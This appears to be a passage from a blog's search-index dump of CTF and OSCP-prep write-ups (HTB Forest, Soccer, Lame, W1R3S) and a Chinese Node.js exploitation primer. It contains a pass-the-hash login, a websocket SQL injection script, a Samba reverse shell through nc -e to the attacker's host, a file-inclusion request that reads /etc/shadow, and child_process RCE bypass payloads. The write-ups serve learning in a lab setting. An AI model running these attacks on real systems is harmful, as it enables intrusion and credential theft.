hash.\n\n```\n┌──(sollupus㉿kali)-[~/…/WeaponizingTools/Domain-penetration/impacket/examples]\n└─$ ./secretsdump.py htb.local/svc-alfresco:[email protected]\n```\n{%asset_img image-20230312215522843.png%}\n\nThen use evil-winrm ,we can connect to forest box as Administrator.\n\n```\n┌──(sollupus㉿kali)-[~/…/WeaponizingTools/Domain-penetration/impacket/examples]\n└─$ evil-winrm -i 10.10.10.161 -u Administrator -H 32693b11e6aa90eb43d32c72a07ceea6 \n```\n\nAnd that means we get this Dc,and root.txt is in Administrator's desktop.","tags":["OSCP备考"]},{"title":"Road to OSCP-3 Soccer","url":"/undefined/236928b6.html","content":"<!-- more -->\n# Soccer \n\n> Hack The Box — Soccer Machine Simple Writeup by So1Lupus\n\nStart with nmap\n\n````\nnmap -Pn -sC -sV 10.10.11.194 -oN tcp.nmap\n\nStarting Nmap 7.93 ( https://nmap.org ) at 2022-12-31 22:45 IST\nNmap scan report for 10.10.11.194 (10.10.11.194)\nHost is up (0.22s latency).\nNot shown: 997 closed tcp ports (conn-refused)\nPORT STATE SERVICE VERSION\n22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)\n| ssh-hostkey: \n| 3072 ad0d84a3fdcc98a478fef94915dae16d (RSA)\n| 256 dfd6a39f68269dfc7c6a0c29e961f00c (ECDSA)\n|_ 256 5797565def793c2fcbdb35fff17c615c (ED25519)\n80/tcp open http nginx 1.18.0 (Ubuntu)\n|_http-title: Did not follow redirect to http://soccer.htb/\n|_http-server-header: nginx/1.18.0 (Ubuntu)\n9091/tcp open xmltec-xmlmail?\n| fingerprint-strings: \n| DNSStatusRequestTCP, DNSVersionBindReqTCP, Help, RPCCheck, SSLSessionReq, drda, informix: \n| HTTP/1.1 400 Bad Request\n| Connection: close\n| GetRequest: \n| HTTP/1.1 404 Not Found\n| Content-Security-Policy: default-src 'none'\n| X-Content-Type-Options: nosniff\n| Content-Type: text/html; charset=utf-8\n| Content-Length: 139\n| Date: Sat, 31 Dec 2022 17:16:22 GMT\n| Connection: close\n| <!DOCTYPE html>\n| <html lang=\"en\">\n| <head>\n| <meta charset=\"utf-8\">\n| <title>Error</title>\n| </head>\n| <body>\n| <pre>Cannot GET /</pre>\n| </body>\n| </html>\n| HTTPOptions: \n| HTTP/1.1 404 Not Found\n| Content-Security-Policy: default-src 'none'\n| X-Content-Type-Options: nosniff\n| Content-Type: text/html; charset=utf-8\n| Content-Length: 143\n| Date: Sat, 31 Dec 2022 17:16:22 GMT\n| Connection: close\n| <!DOCTYPE html>\n| <html lang=\"en\">\n| <head>\n| <meta charset=\"utf-8\">\n| <title>Error</title>\n| </head>\n| <body>\n| <pre>Cannot OPTIONS /</pre>\n| </body>\n| </html>\n| RTSPRequest: \n| HTTP/1.1 404 Not Found\n| Content-Security-Policy: default-src 'none'\n| X-Content-Type-Options: nosniff\n| Content-Type: text/html; charset=utf-8\n| Content-Length: 143\n| Date: Sat, 31 Dec 2022 17:16:23 GMT\n| Connection: close\n| <!DOCTYPE html>\n| <html lang=\"en\">\n| <head>\n| <meta charset=\"utf-8\">\n| <title>Error</title>\n| </head>\n| <body>\n| <pre>Cannot OPTIONS /</pre>\n| </body>\n|_ </html>\n1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :\nSF-Port9091-TCP:V=7.93%I=7%D=12/31%Time=63B06E60%P=x86_64-pc-linux-gnu%r(i\nSF:nformix,2F,\"HTTP/1\\.1\\x20400\\x20Bad\\x20Request\\r\\nConnection:\\x20close\\\nSF:r\\n\\r\\n\")%r(drda,2F,\"HTTP/1\\.1\\x20400\\x20Bad\\x20Request\\r\\nConnection:\\\nSF:x20close\\r\\n\\r\\n\")%r(GetRequest,168,\"HTTP/1\\.1\\x20404\\x20Not\\x20Found\\r\nSF:\\nContent-Security-Policy:\\x20default-src\\x20'none'\\r\\nX-Content-Type-O\nSF:ptions:\\x20nosniff\\r\\nContent-Type:\\x20text/html;\\x20charset=utf-8\\r\\nC\nSF:ontent-Length:\\x20139\\r\\nDate:\\x20Sat,\\x2031\\x20Dec\\x202022\\x2017:16:22\nSF:\\x20GMT\\r\\nConnection:\\x20close\\r\\n\\r\\n<!DOCTYPE\\x20html>\\n<html\\x20lan\nSF:g=\\\"en\\\">\\n<head>\\n<meta\\x20charset=\\\"utf-8\\\">\\n<title>Error</title>\\n<\nSF:/head>\\n<body>\\n<pre>Cannot\\x20GET\\x20/</pre>\\n</body>\\n</html>\\n\")%r(H\nSF:TTPOptions,16C,\"HTTP/1\\.1\\x20404\\x20Not\\x20Found\\r\\nContent-Security-Po\nSF:licy:\\x20default-src\\x20'none'\\r\\nX-Content-Type-Options:\\x20nosniff\\r\\\nSF:nContent-Type:\\x20text/html;\\x20charset=utf-8\\r\\nContent-Length:\\x20143\nSF:\\r\\nDate:\\x20Sat,\\x2031\\x20Dec\\x202022\\x2017:16:22\\x20GMT\\r\\nConnection\nSF::\\x20close\\r\\n\\r\\n<!DOCTYPE\\x20html>\\n<html\\x20lang=\\\"en\\\">\\n<head>\\n<m\nSF:eta\\x20charset=\\\"utf-8\\\">\\n<title>Error</title>\\n</head>\\n<body>\\n<pre>\nSF:Cannot\\x20OPTIONS\\x20/</pre>\\n</body>\\n</html>\\n\")%r(RTSPRequest,16C,\"H\nSF:TTP/1\\.1\\x20404\\x20Not\\x20Found\\r\\nContent-Security-Policy:\\x20default-\nSF:src\\x20'none'\\r\\nX-Content-Type-Options:\\x20nosniff\\r\\nContent-Type:\\x2\nSF:0text/html;\\x20charset=utf-8\\r\\nContent-Length:\\x20143\\r\\nDate:\\x20Sat,\nSF:\\x2031\\x20Dec\\x202022\\x2017:16:23\\x20GMT\\r\\nConnection:\\x20close\\r\\n\\r\\\nSF:n<!DOCTYPE\\x20html>\\n<html\\x20lang=\\\"en\\\">\\n<head>\\n<meta\\x20charset=\\\"\nSF:utf-8\\\">\\n<title>Error</title>\\n</head>\\n<body>\\n<pre>Cannot\\x20OPTIONS\nSF:\\x20/</pre>\\n</body>\\n</html>\\n\")%r(RPCCheck,2F,\"HTTP/1\\.1\\x20400\\x20Ba\nSF:d\\x20Request\\r\\nConnection:\\x20close\\r\\n\\r\\n\")%r(DNSVersionBindReqTCP,2\nSF:F,\"HTTP/1\\.1\\x20400\\x20Bad\\x20Request\\r\\nConnection:\\x20close\\r\\n\\r\\n\")\nSF:%r(DNSStatusRequestTCP,2F,\"HTTP/1\\.1\\x20400\\x20Bad\\x20Request\\r\\nConnec\nSF:tion:\\x20close\\r\\n\\r\\n\")%r(Help,2F,\"HTTP/1\\.1\\x20400\\x20Bad\\x20Request\\\nSF:r\\nConnection:\\x20close\\r\\n\\r\\n\")%r(SSLSessionReq,2F,\"HTTP/1\\.1\\x20400\\\nSF:x20Bad\\x20Request\\r\\nConnection:\\x20close\\r\\n\\r\\n\");\nService Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel\n````\n\nGet three port\n\n```\nOpen Ports | Service Running\n-----------|-----------------\n22 | ssh\n80 | http\n9091 | xmltec-xmlmail\n```\n\nFirstly,we should add `soccer.htb` to our /etc/hosts file.\n\n```\necho \"10.10.14.9 soccer.htb\" |sudo tee -a /etc/hosts\n```\n\nThen we can get to soccer.htb website.\n\n{%asset_img 1.png%}\n\n\tThen website enumration\n\n```\ngobuster dir -u http://soccer.htb/ -w /usr/share/seclists/Discovery/Web-Content/big.txt\n```\n\n{%asset_img image-20230307195637576.png%}\n\nWe get such a result that show a interesting things like de sub directory `/tiny`.So we try to get to it.\n\n{%asset_img image-20230307200117180.png%}\n\nFrom this page,we can find that there is a link and a title that names tiny file manager.Go to that link, we can find a default username and password for this manager.So try it.\n\n{%asset_img image-20230307200431670.png%}\n\nUsing admin/admin@123,we can login into it as admin.\n\n{%asset_img image-20230307200949744.png%}\n\nAnd we can upload files without filtering.Then we can get a shell to the target as www-data user.\n\n{%asset_img image-20230307201721218.png%}\n\nThen ,in the `/etc/nginx/site-enabled` folder ,we can find a file named `soc-player.htb`. And that file contains a subdomain `soc-player.soccer.htb`.So we add it to our /etc/hosts.\n\n```\necho \"10.10.11.194 soc-player.soccer.htb\"|sudo tee -a /etc/hosts\n```\n\nThen visit it .And there is something more like login,signup and match.\n\n{%asset_img image-20230307202435641.png%}\n\nAfter signing up and login,ticket page shows.On Viewing the source code, we get to know that this field is connected to the Web socket\n\n{%asset_img image-20230307202958737.png%}\n\nAnd we found that socket can be vulnerable to blind SQL injection and sqlmap has ws protocol support.With belowing code from this link https://rayhan0x01.github.io/ctf/2021/04/02/blind-sqli-over-websocket-automation.html, we can use sqlmap to injection thorough that websocket.\n\n```python\nfrom http.server import SimpleHTTPRequestHandler\nfrom socketserver import TCPServer\nfrom urllib.parse import unquote,urlparse\nfrom websocket import create_connenction\n\n#sqlmap nodejs websocket\n\nws_server = \"ws://soc-player.soccer.htb:9091\"\n\ndef send_ws(payload):\n ws = create_connenction(ws_server)\n message = unquote(payload).replace('\"',\"\\'\")\n data = '{\"id\":\"%s\"}'%message\n ws.send(data)\n resp = ws.recv()\n ws.close()\n if resp:\n return resp\n else:\n return ''\n \ndef middleware_server(host_post,content_type='text/plain'):\n class CustomHandler(SimpleHTTPRequestHandler):\n def do_GET(self) -> None:\n self.send_response(200)\n try:\n payload = urlparse(self.path).query.split(\"=\",1)[1]\n except IndexError:\n payload=False\n if payload:\n content = send_ws(payload)\n else:\n content = \"None\"\n self.send_header(\"Content-type\",content_type)\n self.end_headers()\n self.wfile.write(content.encode())\n return\n class _TCPServer(TCPServer):\n allow_reuse_address = True\n httpd = TCPServer(host_post,CustomHandler)\n httpd.serve_forever()\n print(\"[+] Starting MiddleWare Server\")\n print(\"[+] Send payloads in http://localhost:8081/?id=*\")\n \ntry:\n middleware_server(('0.0.0.0',8081))\nexcept KeyboardInterrupt:\n pass\n```\n\nRun the exploit and use sqlmap\n\n```\npython3 exploit.py\n\nsqlmap -u \"http://localhost:8081/?id=1\"\nsqlmap -u \"http://localhost:8081/?id=1\" --current-db\nsqlmap -u \"http://localhost:8081/?id=1\" -D soccer_db --tables\nsqlmap -u \"http://localhost:8081/?id=1\" -D soccer_db -T accounts --dump\n```\n\n{%asset_img image-20230307203614900.png%}\n\nwe can ssh into the machine with these credentials.\n\nThen using linpeas.sh to enumration.\n\n{%asset_img image-20230307204636499.png%}\n\n> The `doas` utility executes the given command as another user. The command argument is mandatory unless `-C*`, `-L, or `-s` is specified.\n>\n> The user will be required to authenticate by entering their password, unless configured otherwise.\n\nAnd what is dstat.https://linux.die.net/man/1/dstat\n\n```\nfind / -name dstat -type d 2>/dev/null\n```\n\n{%asset_img image-20230307204815081.png%}\n\nthen we can make a reverse_shell in dstat_rev.py to the /usr/local/share/dstat directory.\n\nAnd use doas ,we can get root shell.\n\n```\ndoas -u root /usr/bin/dstat — rev\n```\n\n","tags":["OSCP备考"]},{"title":"Road to OSCP-2 Lame","url":"/undefined/442af4ad.html","content":"<!-- more -->\n# HTB-Lame\n\n>Easy one\n\n## Recon\n\n### Nmap\n\nStarting with nmap scanning , we can find 5 port is opening.\n\n```\nPORT STATE SERVICE VERSION\n21/tcp open ftp vsftpd 2.3.4\n|_ftp-anon: Anonymous FTP login allowed (FTP code 230)\n| ftp-syst: \n| STAT: \n| FTP server status:\n| Connected to 10.10.14.2\n| Logged in as ftp\n| TYPE: ASCII\n| No session bandwidth limit\n| Session timeout in seconds is 300\n| Control connection is plain text\n| Data connections will be plain text\n| vsFTPd 2.3.4 - secure, fast, stable\n|_End of status\n22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)\n| ssh-hostkey: \n| 1024 600fcfe1c05f6a74d69024fac4d56ccd (DSA)\n|_ 2048 5656240f211ddea72bae61b1243de8f3 (RSA)\n139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)\n445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)\nService Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel\n\nHost script results:\n| smb-security-mode: \n| account_used: guest\n| authentication_level: user\n| challenge_response: supported\n|_ message_signing: disabled (dangerous, but default)\n|_smb2-time: Protocol negotiation failed (SMB2)\n| smb-os-discovery: \n| OS: Unix (Samba 3.0.20-Debian)\n| Computer name: lame\n| NetBIOS computer name: \n| Domain name: hackthebox.gr\n| FQDN: lame.hackthebox.gr\n|_ System time: 2023-02-27T08:32:50-05:00\n|_clock-skew: mean: 2h29m49s, deviation: 3h32m12s, median: -13s\n```\n\n### FTP\n\n#### Anonymous login\n\n\tHowerer ,there is nothing in ftp server\n\n#### vsFTPd 2.3.4\n\n\tFrom nmap report or using `nc -nv 10.10.10.3 12` to get its ftp title ,we can find ftp server's version is vsFTPd 2.3.4. So we can try searchsploit.We find two explolit.So just try if it could get the shell.\n\n```\nsearchsploit vsFTPd 2.3.4 \n--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------\n Exploit Title | Path\n--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------\nvsftpd 2.3.4 - Backdoor Command Execution | unix/remote/49757.py\nvsftpd 2.3.4 - Backdoor Command Execution (Metasploit) | unix/remote/17491.rb\n\n```\n\nHowever,the exploit don't work. The python exploit finally give result says time out.\n\n### SMB\n\n#### Anonymous login\n\nFirst, list mb sharename\n\n```\nsmbclient -N -L //10.10.10.3 \nAnonymous login successful\n\n Sharename Type Comment\n --------- ---- -------\n print$ Disk Printer Drivers\n tmp Disk oh noes!\n opt Disk \n IPC$ IPC IPC Service (lame server (Samba 3.0.20-Debian))\n ADMIN$ IPC IPC Service (lame server (Samba 3.0.20-Debian))\nReconnecting with SMB1 for workgroup listing.\nAnonymous login successful\n\n Server Comment\n --------- -------\n\n Workgroup Master\n --------- -------\n WORKGROUP LAME\n\n```\n\nAfter trying,it gives me two information:\n\n- 1.we can access into /tmp,but there aren't useful information.\n- 2.SMB server version: Samba 3.0.20-Debain\n\n#### Samba\n\nTry searchsploit again,and get following result:\n\n```\nsearchsploit Samba 3.0.20-Debain \n-----------------------------------------------------------------------------------------------------------------------------------------\n Exploit Title | Path\n-----------------------------------------------------------------------------------------------------------------------------------------\nSamba 3.0.10 < 3.3.5 - Format String / Security Bypass | multiple/remote/10095.txt\nSamba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit) | unix/remote/16320.rb\nSamba < 3.0.20 - Remote Heap Overflow | linux/remote/7701.txt\nSamba < 3.6.2 (x86) - Denial of Service (PoC) | linux_x86/dos/36741.py\n-----------------------------------------------------------------------------------------------------------------------------------------\nShellcodes: No Results\nPapers: No Results\n```\n\nAnd we choose this one :\n\n```\nSamba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit) | unix/remote/16320.rb\n\n Exploit :\n def exploit\n\n connect\n\n # lol?\n username = \"/=`nohup \" + payload.encoded + \"`\"\n begin\n simple.client.negotiate(false)\n simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['SMBDomain'], false)\n rescue ::Timeout::Error, XCEPT::LoginError\n # nothing, it either worked or it didn't ;)\n end\n\n handler\n end\n\n```\n\nAnalyze it,we can find that using a malicious command-like string as username to login into smb server leading to a reverse shell.\n\npayload :\n\n```\n\"/= `nohup nc -e x.x.x.x xxx`\"\n```\n\nHowere it don't work when using such a command \n\n```\nsmbclient //10.10.10.3/tmp -U './=`nohup nc -e /bin/sh 10.10.14.2 4444`'\n```\n\nbut we can use another way to got it , and it's a root shell.\n\n```\nsmb: \\> logon \"/=`nohup nc -e /bin/bash 10.10.14.2 4444`\"\n\nroot@lame:/# id\nuid=0(root) gid=0(root)\n```\n\nThen got a nicer shell\n\n```\npython -c \"import pty;pty.spawn('/bin/bash')\"\nor\nSHELL=/bin/bash script -q \n```\n\ngot flag \n\n```\nroot@lame:/# find / -name user.txt \n/home/makis/user.txt\nroot@lame:/# cat /home/makis/u\nf2e045ad2a9a58c16818ed10c3d12fb9\n\nroot@lame:/# cat /home/makis/u\nf2e045ad2a9a58c16818ed10c3d12fb9\n```\n\n","tags":["OSCP备考"]},{"title":"w1r3s","url":"/undefined/af55ad8e.html","content":"<!-- more -->\n# W1R3S靶机wp\n\n## 明确目标\n\n### 内网网段扫描\n\n``` \nnmap -sn 192.168.137.0/24\n```\n\n\t此处为本地靶机,目标ip地址为:192.168.137.4\n\n## 信息收集阶段\n\n### \t主动扫描\n\n#### \t\ttcp扫描(SYN扫描)\n\n```\nnmap -sS --min-rate 10000 -p- 192.168.137.4 \n```\n\n扫描获得21,22,80,3306端口开放\n\n然后对指定端口进行进一步的扫描 \n\n```\nnmap -sS -sV -O -p21,22,80,3306 192.168.137.4\n```\n\n扫描结果如下:\n\n```\nTCPscan\nPORT STATE SERVICE VERSION\n21/tcp open ftp vsftpd 2.0.8 or later\n22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)\n80/tcp open http Apache httpd 2.4.18 ((Ubuntu))\n3306/tcp open mysql MySQL (unauthorized)\nMAC Address: 00:0C:29:59:30:73 (VMware)\nWarning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port\nDevice type: general purpose\nRunning: Linux 3.X|4.X\nOS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4\nOS details: Linux 3.10 - 4.11, Linux 3.2 - 4.9\nNetwork Distance: 1 hop\nService Info: Host: W1R3S.inc; OS: Linux; CPE: cpe:/o:linux:linux_kernel\n```\n\n\t进一步利用nmap自带的vuln脚本进行简单漏扫\n\n```\nnmap -script=vuln -p21,22,80,3306 192.168.137.4\n```\n\n扫描结果如下:\n\n```\nPORT STATE SERVICE\n21/tcp open ftp\n22/tcp open ssh\n80/tcp open http\n| http-slowloris-check: \n| VULNERABLE:\n| Slowloris DOS attack\n| State: LIKELY VULNERABLE\n| IDs: CVE:CVE-2007-6750\n| Slowloris tries to keep many connections to the target web server open and hold\n| them open as long as possible. It accomplishes this by opening connections to\n| the target web server and sending a partial request. By doing so, it starves\n| the http server's resources causing Denial Of Service.\n| \n| Disclosure date: 2009-09-17\n| References:\n| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750\n|_ http://ha.ckers.org/slowloris/\n|_http-csrf: Couldn't find any CSRF vulnerabilities.\n| http-enum: \n|_ /wordpress/wp-login.php: Wordpress login page.\n|_http-dombased-xss: Couldn't find any DOM based XSS.\n|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.\n3306/tcp open mysql\n```\n\n\n\n#### \tudp扫描\n\n```\nnmap -sU --min-rate 10000 -p- 192.168.137.4\n```\n\n扫描结果如下\n\n```\nPORT STATE SERVICE\n3306/udp closed mysql\nMAC Address: 00:0C:29:59:30:73 (VMware)\n```\n\n## \tFTP端口\n\n存在ftp端口\n\n```\nftp 192.168.137.4\n```\n\n进入到ftp服务器中,此处利用匿名进行试探\n\n即用户名为:anonymous,密码为空\n\n成功登录。\n\n进入后有三个目录,总体内容信息整理如下:\n\n```\n02.txt\n\n01ec2d8fc11c493b25029fb1f47f39ce : MD5 : This is not a password\n\n\nSXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg== : base64 : It is easy, but not that easy..\n\n03.txt \n___________.__ __ __ ______________________ _________ .__ \n\\__ ___/| |__ ____ / \\ / \\/_ \\______ \\_____ \\ / _____/ |__| ____ ____ \n | | | | \\_/ __ \\ \\ \\/\\/ / | || _/ _(__ < \\_____ \\ | |/ \\_/ ___\\ \n | | | Y \\ ___/ \\ / | || | \\/ \\/ \\ | | | \\ \\___ \n |____| |___| /\\___ > \\__/\\ / |___||____|_ /______ /_______ / /\\ |__|___| /\\___ >\n \\/ \\/ \\/ \\/ \\/ \\/ \\/ \\/ \\/ \n\nemploys-name.txt\nNaomi.W - Manager\nHector.A - IT Dept\nJoseph.G - Web Design\nAlbert.O - Web Design\nGina.L - Inventory\nRico.D - Human Resources\n\nworktodo.txt\nwe have a ןot of work to do‘ stop pןayıng around˙˙˙˙\nı don't thınk thıs ıs the way to root!\n```\n\n可以发现此处并没有我们想要的信息\n\n## \t80端口探测\n\n利用浏览器登入,发现没有用\n\n\n\n然后进行目录爆破,利用feroxburster进行爆破,获取有效信息整理如下:\n\n```\nhttp://192.168.137.4/\nhttp://192.168.137.4/administrator :Cuppa CMS\nhttp://192.168.137.4/javascript => http://192.168.137.4/javascript/\nhttp://192.168.137.4/wordpress => http://192.168.137.4/wordpress/\nhttp://192.168.137.4/javascript/jquery => http://192.168.137.4/javascript/jquery/\nhttp://192.168.137.4/administrator/components => http://192.168.137.4/administrator/components/\nhttp://192.168.137.4/administrator/templates => http://192.168.137.4/administrator/templates/\nhttp://192.168.137.4/administrator/media => http://192.168.137.4/administrator/media/\nhttp://192.168.137.4/administrator/language => http://192.168.137.4/administrator/language/\nhttp://192.168.137.4/administrator/js => http://192.168.137.4/administrator/js/\nhttp://192.168.137.4/administrator/api => http://192.168.137.4/administrator/api/\nhttp://192.168.137.4/administrator/classes => http://192.168.137.4/administrator/classes/\nhttp://192.168.137.4/wordpress/wp-includes => http://192.168.137.4/wordpress/wp-includes/\nhttp://192.168.137.4/wordpress/wp-admin => http://192.168.137.4/wordpress/wp-admin/\nhttp://192.168.137.4/administrator/api/administrator => http://192.168.137.4/administrator/api/administrator/\nhttp://192.168.137.4/administrator/api/test => http://192.168.137.4/administrator/api/test/\nhttp://192.168.137.4/wordpress/wp-content => http://192.168.137.4/wordpress/wp-content/\nhttp://192.168.137.4/administrator/classes/ajax => http://192.168.137.4/administrator/classes/ajax/\nhttp://192.168.137.4/administrator/components/menu => http://192.168.137.4/administrator/components/menu/\nhttp://192.168.137.4/administrator/components/menu/classes => http://192.168.137.4/administrator/components/menu/classes/\nhttp://192.168.137.4/administrator/components/menu/html => http://192.168.137.4/administrator/components/menu/html/\nhttp://192.168.137.4/administrator/templates/default => http://192.168.137.4/administrator/templates/default/\nhttp://192.168.137.4/administrator/installation => http://192.168.137.4/administrator/installation/\nhttp://192.168.137.4/administrator/components/stats => http://192.168.137.4/administrator/components/stats/\nhttp://192.168.137.4/administrator/components/permissions => http://192.168.137.4/administrator/components/permissions/\n```\n\n可以发现,内容主要有三类,一类是wordpress目录下的,一类是javascript目录下的,一类是administrator目录下的。这都是我们的可利用攻击面,此处我选择了先对administrator进行探测。\n\n然后获取到几个信息\n\n```\nCuppa Cms\nAdministrator account :default: username::admin password::admin \nAdministrator's user created No => admin account already have \n```\n\n然后利用searchsploit对cuppa cms进行了简单搜查,然后搜查到了一个任意文件包含漏洞\n\n\n有可能跟编码有关,但我们同时也可以注意到这里是Request,所以我们在尝试一下利用post进行访问\n\n```\ncurl -d urlConfig=../../../../../../../../../../../etc/passwd http://192.168.137.4/administrator/alerts/alertConfigField.php\n```\n\n\n发现成功利用,于是我们在试着能不能搜集到/etc/shadow的信息,发现可以搜集到\n\n```\nroot:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./ak2MM3lBs.Ouiu0mENav72TfQIs8h1jPm2rwRFqd87HDC0pi7gn9t7VgZ0:17554:0:99999:7:::\ndaemon:*:17379:0:99999:7:::\nbin:*:17379:0:99999:7:::\nsys:*:17379:0:99999:7:::\nsync:*:17379:0:99999:7:::\ngames:*:17379:0:99999:7:::\nman:*:17379:0:99999:7:::\nlp:*:17379:0:99999:7:::\nmail:*:17379:0:99999:7:::\nnews:*:17379:0:99999:7:::\nuucp:*:17379:0:99999:7:::\nproxy:*:17379:0:99999:7:::\nwww-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUKDoDAVRCoXiZAH.Ud1:17560:0:99999:7:::\nbackup:*:17379:0:99999:7:::\nlist:*:17379:0:99999:7:::\nirc:*:17379:0:99999:7:::\ngnats:*:17379:0:99999:7:::\nnobody:*:17379:0:99999:7:::\nsystemd-timesync:*:17379:0:99999:7:::\nsystemd-network:*:17379:0:99999:7:::\nsystemd-resolve:*:17379:0:99999:7:::\nsystemd-bus-proxy:*:17379:0:99999:7:::\nsyslog:*:17379:0:99999:7:::\n_apt:*:17379:0:99999:7:::\nmessagebus:*:17379:0:99999:7:::\nuuidd:*:17379:0:99999:7:::\nlightdm:*:17379:0:99999:7:::\nwhoopsie:*:17379:0:99999:7:::\navahi-autoipd:*:17379:0:99999:7:::\navahi:*:17379:0:99999:7:::\ndnsmasq:*:17379:0:99999:7:::\ncolord:*:17379:0:99999:7:::\nspeech-dispatcher:!:17379:0:99999:7:::\nhplip:*:17379:0:99999:7:::\nkernoops:*:17379:0:99999:7:::\npulse:*:17379:0:99999:7:::\nrtkit:*:17379:0:99999:7:::\nsaned:*:17379:0:99999:7:::\nusbmux:*:17379:0:99999:7:::\nw1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::\nsshd:*:17554:0:99999:7:::\nftp:*:17554:0:99999:7:::\nmysql:!:17554:0:99999:7:::\n```\n\n然后利用john进行破解,发现成功破解到密码\n\nwww-data (www-data) \ncomputer (w1r3s)\n\n于是我们利用ssh登陆上,然后再查看sudo的权限,发现此处w1r3s的权限都是ALL,可以说明,此台机器已经全部拿下。\n并在/root目录下找到了flag.txt文件","tags":["OSCP备考"]},{"title":"nodejs","url":"/undefined/3418e521.html","content":"<!-- more -->\n# Nodejs 入门\n\n(借鉴总结)\n\n### 1.1 nodejs语言的缺点\n\n#### 1.1.1 大小写特性\n\ntoUpperCase()\ntoLowerCase()\n\n对于toUpperCase(): 字符`\"ı\"`、`\"ſ\"` 经过toUpperCase处理后结果为 `\"I\"`、`\"S\"`\n对于toLowerCase(): 字符`\"K\"`经过toLowerCase处理后结果为`\"k\"`(这个K不是K)\n\n#### 1.1.1 弱类型比较\n\n**大小比较**\n\n```js\nconsole.log(1=='1'); //true \nconsole.log(1>'2'); //false \nconsole.log('1'<'2'); //true \nconsole.log(111>'3'); //true \nconsole.log('111'>'3'); //false \nconsole.log('asd'>1); //false\n```\n\n总结:数字与字符串比较时,会优先将纯数字型字符串转为数字之后再进行比较;而字符串与字符串比较时,会将字符串的第一个字符转为ASCII码之后再进行比较,因此就会出现第五行代码的这种情况;而非数字型字符串与任何数字进行比较都是false\n\n*数组的比较:*\n\n```js\nconsole.log([]==[]); //false \nconsole.log([]>[]); //false\nconsole.log([6,2]>[5]); //true \nconsole.log([100,2]<'test'); //true \nconsole.log([1,2]<'2'); //true \nconsole.log([11,16]<\"10\"); //false\n```\n\n总结:``空数组之间比较永远为false`,``数组之间比较只比较数组间的第一个值``,对第一个值采用前面总结的比较方法,数组与非数值型字符串比较,``数组永远小于非数值型字符串``;数组与数值型字符串比较,取第一个之后按前面总结的方法进行比较\n\n*还有一些比较特别的相等:*\n\n```js\nconsole.log(null==undefined) // 输出:true \nconsole.log(null===undefined) // 输出:false \nconsole.log(NaN==NaN) // 输出:false \nconsole.log(NaN===NaN) // 输出:false\n```\n\n**变量拼接**\n\n```js\nconsole.log(5+[6,6]); //56,3 \nconsole.log(\"5\"+6); //56 \nconsole.log(\"5\"+[6,6]); //56,6 \nconsole.log(\"5\"+[\"6\",\"6\"]); //56,6\n```\n\n#### 1.1.3 MD5的绕过\n\n```js\na && b && a.length===b.length && a!==b && md5(a+flag)===md5(b+flag)\n```\n\na[x]=1&b[x]=2\n\n数组会被解析成`[object Object]`\n\n```js\na={'x':'1'}\nb={'x':'2'}\n\nconsole.log(a+\"flag{xxx}\")\nconsole.log(b+\"flag{xxx}\")\n\na=[1]\nb=[2]\n\nconsole.log(a+\"flag{xxx}\")\nconsole.log(b+\"flag{xxx}\")\n```\n\n#### 1.1.4 编码绕过\n\n**16进制编码**\n\n```js\nconsole.log(\"a\"===\"\\x61\"); // true\n```\n\n**unicode编码**\n\n```js\nconsole.log(\"\\u0061\"===\"a\"); // true\n```\n\n**base编码**\n\n```js\neval(Buffer.from('Y29uc29sZS5sb2coImhhaGFoYWhhIik7','base64').toString())\n```\n\n## 1.2 危险函数\n\n### 1.2.1 RCE \n\nFunction环境下没有require函数,不能获得child_process模块,我们可以通过使用process.mainModule.constructor._load来代替require。\n\neval(js代码)\n\n```js\n1.require('child_process').exec('open /System/Applications/Calculator.app');\n2.require('child_process').execSync('open /System/Applications/Calculator.app');\n3.global.process.mainModule.constuctor._load('child_process').exec('calc');\n```\n\n### 1.2.2 文件读写\n\n#### 一、读取\n\n```js\n1. readFile()\nrequire('fs').readFile('/etc/passwd','utf-8',(err,data))=>(\n{\n if (err) throw err;\n console.log(data);\n});\n2.readFileSync()\nrequire('fs').readFileSync('/etc/passwd','utf-8')\n```\n\n#### 二、\n\n```js\n1.writeFileSync()\nrequire('fs').writeFileSync('input.txt','sss');\n2.writeFile()\nrequire('fs').writeFile('input.txt','test',(err)=>{})\n```\n\n#### 1.2.3 nodejs危险函数-RCE bypass\n\n**bypass**\n\n原型:\n\n```js\nrequire(\"child_process\").execSync('cat flag.txt')\n```\n\n字符拼接:\n\n```js\nrequire(\"child_process\")['exe'%2b'cSync']('cat flag.txt')\n//(%2b就是+的url编码)\n\nrequire('child_process')[\"exe\".concat(\"cSync\")](\"open /System/Applications/Calculator.app/\")\n```\n\n编码绕过:\n\n```js\nrequire(\"child_process\")[\"\\x65\\x78\\x65\\x63\\x53\\x79\\x6e\\x63\"]('cat flag.txt')\nrequire(\"child_process\")[\"\\u0065\\u0078\\u0065\\u0063\\u0053\\x79\\x6e\\x63\"]('cat 